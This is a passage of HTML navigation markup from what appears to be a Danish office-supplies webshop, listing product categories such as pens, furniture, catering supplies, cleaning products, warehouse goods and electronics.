href="kuglepenne">Kuglepenne</a></li><li><a href="blyantspidser">Blyantspidser</a></li><li><a href="rollerpenne">Rollerpenne</a></li><li><a href="fiberpenne">Fiberpenne</a></li><li><a href="gelpenne">Gelpenne</a></li><li><a href="whiteboardmarker">Whiteboardmarker</a></li><li><a href="markere">Markere</a></li><li><a href="retteartikler">Retteartikler</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="overstregningstusser">Overstregningstusser</a></li><li><a href="farveblyanter">Farveblyanter</a></li><li><a href="farvetusser">Farvetusser</a></li><li><a href="miner">Miner</a></li><li><a href="maerkekridt">Mærkekridt</a></li><li><a href="refill-og-patroner">Refill og patroner</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-1"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(1);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-7 "><a class="dropdown-a dropdown-7-a" href="javascript:displaySubMenu(7);">Møbler</a><a class="dropdown-a dropdown-real dropdown-7-real" href="moebler" style="display:none;">Møbler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-7" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Møbler.jpg');"><div class="sub-menu-first-div sub-menu-first-div-7"><div class="sub-menu-rest-top-text"><a href="moebler">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-385"><a href="tavler">Tavler</a></li><li class="sub-menu-div sub-menu-div-5563"><a href="borde">Borde</a></li><li class="sub-menu-div sub-menu-div-5589"><a href="stole">Stole</a></li><li class="sub-menu-div sub-menu-div-234"><a href="stoleunderlag">Stoleunderlag</a></li><li class="sub-menu-div sub-menu-div-346"><a href="bordlamper">Bordlamper</a></li><li class="sub-menu-div sub-menu-div-6868"><a href="reception-og-lounge">Reception og lounge</a></li><li class="sub-menu-div sub-menu-div-7534"><a href="skabe-og-reoler">Skabe og reoler</a></li><li class="sub-menu-div sub-menu-div-14072"><a href="akustikvaegge">Akustikvægge</a></li><li class="sub-menu-div sub-menu-div-7440"><a href="garderobe">Garderobe</a></li><li class="sub-menu-div sub-menu-div-7541"><a href="skoleindretning">Skoleindretning</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-385" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-385" style="width: 100%"><ul class="level-1"><li><a href="whiteboard-tavler">Whiteboard tavler</a></li><li><a href="flipover-tavler">Flipover tavler</a></li><li><a href="glastavler">Glastavler</a></li><li><a href="projektor-laerreder">Projektor lærreder</a></li><li><a href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li><a href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li><a href="flipoverpapir">Flipoverpapir</a></li><li><a href="planlaegningstavler">Planlægningstavler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5563" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5563" style="width: 100%"><ul class="level-1"><li><a href="haeve-saenkebord">Hæve Sænkebord</a></li><li><a href="konferenceborde">Konferenceborde</a></li><li><a href="kantineborde">Kantineborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5589" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5589" style="width: 100%"><ul class="level-1"><li><a href="kontorstole">Kontorstole</a></li><li><a href="arbejdsstole">Arbejdsstole</a></li><li><a href="konferencestole">Konferencestole</a></li><li><a href="barstole">Barstole</a></li><li><a href="klapstole">Klapstole</a></li><li><a href="plastikstole">Plastikstole</a></li><li><a href="tilbehoer-til-stole">Tilbehør til stole</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6868" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6868" style="width: 100%"><ul class="level-1"><li><a href="paraplyholdere">Paraplyholdere</a></li><li><a href="maatter-c-230">Måtter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7534" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7534" style="width: 100%"><ul class="level-1"><li><a href="bogreoler">Bogreoler</a></li><li><a href="staalskabe">Stålskabe</a></li><li><a href="arkivskabe">Arkivskabe</a></li><li><a href="pengekasser">Pengekasser</a></li><li><a href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7440" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7440" style="width: 100%"><ul class="level-1"><li><a href="garderobeskabe">Garderobeskabe</a></li><li><a href="renttoejsskabe">Renttøjsskabe</a></li><li><a href="garderobe-baenke">Garderobe-bænke</a></li><li><a href="hattehylder">Hattehylder</a></li><li><a href="knageraekker">Knagerækker</a></li><li><a href="skohylder">Skohylder</a></li><li><a href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7541" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7541" style="width: 100%"><ul class="level-1"><li><a href="elevskabe">Elevskabe</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-7"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-3505"><a href="postkasser">Postkasser</a></li><li class="sub-menu-div sub-menu-div-7941"><a href="fodstoetter">Fodstøtter</a></li><li class="sub-menu-div sub-menu-div-231"><a href="moebler-og-tilbehoer">Møbler og tilbehør</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(7);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-4 "><a class="dropdown-a dropdown-4-a" href="javascript:displaySubMenu(4);">Køkken & catering</a><a class="dropdown-a dropdown-real dropdown-4-real" href="koekken-og-catering" style="display:none;">Køkken & catering</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-4" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-4"><div class="sub-menu-rest-top-text"><a href="koekken-og-catering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-14034"><a href="a-b">A-B</a></li><li class="sub-menu-div sub-menu-div-14033"><a href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="sub-menu-div sub-menu-div-1157"><a href="borddaekning">Borddækning</a></li><li class="sub-menu-div sub-menu-div-3189"><a href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="sub-menu-div sub-menu-div-256"><a href="foedevareemballage">Fødevareemballage</a></li><li class="sub-menu-div sub-menu-div-220"><a href="film-og-alu-folie">Film og alu-folie</a></li><li class="sub-menu-div sub-menu-div-221"><a href="hoteltilbehoer">Hoteltilbehør</a></li><li class="sub-menu-div sub-menu-div-222"><a href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="sub-menu-div sub-menu-div-782"><a href="drikkevarer">Drikkevarer</a></li><li class="sub-menu-div sub-menu-div-225"><a href="slik-og-konfekture">Slik og Konfekture</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-1157" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li><a href="bordskoerter">Bordskørter</a></li><li><a href="dug">Dug</a></li><li><a href="servietter">Servietter</a></li><li><a href="daekkeserviet">Dækkeserviet</a></li><li><a href="frokostserviet">Frokostserviet</a></li><li><a href="middagsserviet">Middagsserviet</a></li><li><a href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li><a href="jule-paaske-nytaarssortiment">Jule-/ påske-/ nytårssortiment</a></li><li><a href="kaffeserviet">Kaffeserviet</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="kuvertloeber">Kuvertløber</a></li><li><a href="lys">Lys</a></li><li><a href="olielys">Olielys</a></li><li><a href="rulledug">Rulledug</a></li><li><a href="stikdug">Stikdug</a></li><li><a href="oekonomiserviet">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3189" style="width: 72%"><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li><a href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li><a href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li><a href="alufolie">Alufolie</a></li><li><a href="Cateringfade">Cateringfade</a></li><li><a href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li><a href="bestik">Bestik</a></li><li><a href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li><a href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li><a href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="diverse-engangsservice">Diverse Engangsservice</a></li><li><a href="fastfood-emballage">Fastfood emballage</a></li><li><a href="indpakningspapir-c-3321">Indpakningspapir</a></li><li><a href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li><a href="kundetryk">Kundetryk</a></li><li><a href="madfilm-pe">Madfilm PE</a></li><li><a href="madfilm-pvc">Madfilm PVC</a></li><li><a href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li><a href="papirspose">Papirspose</a></li><li><a href="plastbakker">Plastbakker</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li><a href="serveringsfade">Serveringsfade</a></li><li><a href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li><a href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li><a href="tallerken">Tallerken</a></li><li><a href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li><a href="transportkasse">Transportkasse</a></li><li><a href="engangsservice">Engangsservice</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-256" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-256" style="width: 100%"><ul class="level-1"><li><a href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li><a href="Bagerartikler">Bagerartikler</a></li><li><a href="Detailemballage">Detailemballage</a></li><li><a href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li><a href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li><a href="kageaesker">Kageæsker</a></li><li><a href="plastboetter-og-laag">Plastbøtter og låg</a></li><li><a href="Poser">Poser</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-782" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-782" style="width: 100%"><ul class="level-1"><li><a href="formalet-kaffe">Formalet kaffe</a></li><li><a href="helboenne-kaffe">Helbønne kaffe</a></li><li><a href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-225" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-225" style="width: 100%"><ul class="level-1"><li><a href="chokolade">Chokolade</a></li><li><a href="bolcher">Bolcher</a></li><li><a href="karameller">Karameller</a></li><li><a href="vingummi">Vingummi</a></li><li><a href="lakrids">Lakrids</a></li><li><a href="tyggegummi">Tyggegummi</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-4"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-226"><a href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="sub-menu-div sub-menu-div-774"><a href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="sub-menu-div sub-menu-div-6818"><a href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="sub-menu-div sub-menu-div-11329"><a href="bespisning-c-11329">Bespisning</a></li><li class="sub-menu-div sub-menu-div-11378"><a href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(4);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-5 "><a class="dropdown-a dropdown-5-a" href="javascript:displaySubMenu(5);">Rengøring</a><a class="dropdown-a dropdown-real dropdown-5-real" href="rengoering" style="display:none;">Rengøring</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-5" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Klinikinventar færdig.jpg');"><div class="sub-menu-first-div sub-menu-first-div-5"><div class="sub-menu-rest-top-text"><a href="rengoering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8542"><a href="hoerevaern-c-8542">Høreværn</a></li><li class="sub-menu-div sub-menu-div-8533"><a href="oejenvaern-c-8533">Øjenværn</a></li><li class="sub-menu-div sub-menu-div-3443"><a href="affaldshaandtering">Affaldshåndtering</a></li><li class="sub-menu-div sub-menu-div-304"><a href="aftoerringspapir">Aftørringspapir</a></li><li class="sub-menu-div sub-menu-div-7675"><a href="beklaedning">Beklædning</a></li><li class="sub-menu-div sub-menu-div-6910"><a href="borddaekning-c-6910">Borddækning</a></li><li class="sub-menu-div sub-menu-div-6441"><a href="desinfektion-c-6441">Desinfektion</a></li><li class="sub-menu-div sub-menu-div-3546"><a href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="sub-menu-div sub-menu-div-2519"><a href="haandrens">Håndrens</a></li><li class="sub-menu-div sub-menu-div-309"><a href="klude-og-skuresvampe">Klude og skuresvampe</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8542" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8542" style="width: 100%"><ul class="level-1"><li><a href="oerepropper-c-8543">Ørepropper</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8533" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8533" style="width: 100%"><ul class="level-1"><li><a href="ansigsvaern-c-8540">Ansigsværn</a></li><li><a href="briller-c-8534">Briller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3443" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li><a href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li><a href="hygiejne-spande">Hygiejne spande</a></li><li><a href="pedalspande">Pedalspande</a></li><li><a href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li><a href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li><a href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li><a href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li><a href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li><a href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="papirkurve">Papirkurve</a></li><li><a href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li><a href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li><a href="affaldsstativer">Affaldsstativer</a></li><li><a href="affaldssortering">Affaldssortering</a></li><li><a href="askebaegere">Askebægere</a></li><li><a href="risikoaffald">Risikoaffald</a></li><li><a href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li><a href="Affaldsspande">Affaldsspande</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-304" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-304" style="width: 100%"><ul class="level-1"><li><a href="biotoilet">Biotoilet</a></li><li><a href="ansigtsservietter">Ansigtsservietter</a></li><li><a href="haandklaedeark">Håndklædeark</a></li><li><a href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li><a href="industriaftoerring-c-308">Industriaftørring</a></li><li><a href="jumboruller-midi">Jumboruller midi</a></li><li><a href="koekkenruller">Køkkenruller</a></li><li><a href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7675" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7675" style="width: 100%"><ul class="level-1"><li><a href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li><a href="sikkerhed">Sikkerhed</a></li><li><a href="fodbeklaedning">Fodtøj</a></li><li><a href="handsker">Handsker</a></li><li><a href="Kompressionsstrømper">Kompressionsstrømper</a></li><li><a href="spisestykker-c-11289">Spisestykker</a></li><li><a href="arbejdstoej">Arbejdstøj</a></li><li><a href="Beklædning, engangs">Beklædning, engangs</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6910" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6910" style="width: 100%"><ul class="level-1"><li><a href="bordskoerter-c-6985">Bordskørter</a></li><li><a href="dug-c-6976">Dug</a></li><li><a href="daekkeserviet-c-7093">Dækkeserviet</a></li><li><a href="frokostserviet-c-7084">Frokostserviet</a></li><li><a href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li><a href="kaffeserviet-c-7088">Kaffeserviet</a></li><li><a href="kuvertloeber-c-6948">Kuvertløber</a></li><li><a href="middagsserviet-c-7113">Middagsserviet</a></li><li><a href="stikdug-c-7003">Stikdug</a></li><li><a href="oekonomiserviet-c-7132">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6441" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6441" style="width: 100%"><ul class="level-1"><li><a href="loes-flaske">Løs flaske</a></li><li><a href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li><a href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li><a href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3546" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-3546" style="width: 100%"><ul class="level-1"><li><a href="Dispensere">Dispensere</a></li><li><a href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li><a href="Servietdispensere">Servietdispensere</a></li><li><a href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2519" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-2519" style="width: 100%"><ul class="level-1"><li><a href="pasta">Pasta</a></li><li><a href="skum">Skum</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-5"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-1013"><a href="personlig-hygiejne">Personlig hygiejne</a></li><li class="sub-menu-div sub-menu-div-2248"><a href="rengoeringshandsker">Rengøringshandsker</a></li><li class="sub-menu-div sub-menu-div-7960"><a href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="sub-menu-div sub-menu-div-420"><a href="plastposer-og-saekke">Plastposer og sække</a></li><li class="sub-menu-div sub-menu-div-4267"><a href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="sub-menu-div sub-menu-div-312"><a href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="sub-menu-div sub-menu-div-313"><a href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="sub-menu-div sub-menu-div-315"><a href="toiletpapir">Toiletpapir</a></li><li class="sub-menu-div sub-menu-div-8574"><a href="luftrenser">Luftrenser </a></li><li class="sub-menu-div sub-menu-div-11565"><a href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li></ul><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-11587"><a href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="sub-menu-div sub-menu-div-11647"><a href="dispenser">Dispenser</a></li><li class="sub-menu-div sub-menu-div-11680"><a href="klinik-produkter">Klinik produkter</a></li><li class="sub-menu-div sub-menu-div-7451"><a href="rengoeringsvogne">Rengøringsvogne</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(5);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-3 "><a class="dropdown-a dropdown-3-a" href="javascript:displaySubMenu(3);">Lager</a><a class="dropdown-a dropdown-real dropdown-3-real" href="lager" style="display:none;">Lager</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-3" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-3"><div class="sub-menu-rest-top-text"><a href="lager">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8010"><a href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="sub-menu-div sub-menu-div-7492"><a href="lagerinventar">Lagerinventar</a></li><li class="sub-menu-div sub-menu-div-7486"><a href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="sub-menu-div sub-menu-div-236"><a href="beskyttelse">Beskyttelse</a></li><li class="sub-menu-div sub-menu-div-7518"><a href="transport-og-loeft">Transport og løft</a></li><li class="sub-menu-div sub-menu-div-248"><a href="boelgepap">Bølgepap</a></li><li class="sub-menu-div sub-menu-div-264"><a href="indpakning">Indpakning</a></li><li class="sub-menu-div sub-menu-div-272"><a href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="sub-menu-div sub-menu-div-371"><a href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="sub-menu-div sub-menu-div-273"><a href="engangspaller">Engangspaller</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8010" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8010" style="width: 100%"><ul class="level-1"><li><a href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li><a href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li><a href="oejenvaern">Øjenværn</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7492" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7492" style="width: 100%"><ul class="level-1"><li><a href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li><a href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7486" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7486" style="width: 100%"><ul class="level-1"><li><a href="vaerktoejsskabe">Værktøjsskabe</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-236" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-236" style="width: 100%"><ul class="level-1"><li><a href="antistatiske-varer">Antistatiske varer</a></li><li><a href="Boblefolie">Boblefolie</a></li><li><a href="Foam">Foam</a></li><li><a href="Fyldprodukter">Fyldprodukter</a></li><li><a href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li><a href="Kantlister">Kantlister</a></li><li><a href="mellemlaeg">Mellemlæg</a></li><li><a href="Rustbeskyttelse">Rustbeskyttelse</a></li><li><a href="Skumprofiler">Skumprofiler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7518" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7518" style="width: 100%"><ul class="level-1"><li><a href="ladvogn">Ladvogn</a></li><li><a href="rulleborde">Rulleborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-248" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-248" style="width: 100%"><ul class="level-1"><li><a href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li><a href="flyttekasser">Flyttekasser</a></li><li><a href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li><a href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li><a href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li><a href="Containerprogram">Containerprogram</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-264" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-264" style="width: 100%"><ul class="level-1"><li><a href="gavebaand">Gavebånd</a></li><li><a href="Gavefolie">Gavefolie</a></li><li><a href="gummibaand">Gummibånd</a></li><li><a href="Indpakningspapir">Indpakningspapir</a></li><li><a href="snor-og-bindegarn">Snor og bindegarn</a></li><li><a href="Vinemballage">Vinemballage</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-3"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-274"><a href="plastfolie">Plastfolie</a></li><li class="sub-menu-div sub-menu-div-281"><a href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="sub-menu-div sub-menu-div-289"><a href="postforsendelser">Postforsendelser</a></li><li class="sub-menu-div sub-menu-div-294"><a href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="sub-menu-div sub-menu-div-300"><a href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="sub-menu-div sub-menu-div-6885"><a href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="sub-menu-div sub-menu-div-12516"><a href="arbejdsborde">Arbejdsborde</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(3);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-6 "><a class="dropdown-a dropdown-6-a" href="javascript:displaySubMenu(6);">Elektronik</a><a class="dropdown-a dropdown-real dropdown-6-real" href="elektronik" style="display:none;">Elektronik</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-6" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-6"><div class="sub-menu-rest-top-text"><a href="elektronik">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-137"><a href="computer-hardware">Computer hardware</a></li><li class="sub-menu-div sub-menu-div-159"><a href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="sub-menu-div sub-menu-div-160"><a href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="sub-menu-div sub-menu-div-342"><a href="el-artikler">El-artikler</a></li><li class="sub-menu-div sub-menu-div-147"><a href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="sub-menu-div sub-menu-div-151"><a href="lagringsmedier">Lagringsmedier</a></li><li class="sub-menu-div sub-menu-div-172"><a href="renseprodukter">Renseprodukter</a></li><li class="sub-menu-div sub-menu-div-173"><a href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="sub-menu-div sub-menu-div-143"><a href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="sub-menu-div sub-menu-div-140"><a href="konceptholdere">Konceptholdere</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-137" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-137" style="width: 100%"><ul class="level-1"><li><a href="computermus">Computermus</a></li><li><a href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li><a href="musemaatter">Musemåtter</a></li><li><a href="headset">Headset</a></li><li><a href="skaermfiltre">Skærmfiltre</a></li><li><a href="mousetrapper">Mousetrapper</a></li><li><a href="webkamera">Webkamera</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-342" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-342" style="width: 100%"><ul class="level-1"><li><a href="batterier">Batterier</a></li><li><a href="vaegur">Vægur</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-151" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-151" style="width: 100%"><ul class="level-1"><li><a href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li><a href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li><a href="hukommelseskort">Hukommelseskort</a></li><li><a href="tape-data">Tape (Data)</a></li><li><a href="usb-stik">USB stik</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-173" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-173" style="width: 100%"><ul class="level-1"><li><a href="computertasker">Computertasker</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-143" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-143" style="width: 100%"><ul class="level-1"><li><a href="hdmi">HDMI</a></li><li><a href="netvaerkskabler">Netværkskabler</a></li><li><a href="usb-kabler">USB kabler</a></li><li><a href="Adaptere">Adaptere</a></li><li><a href="stroemkabler-og-tilbehoer">Strømkabler og 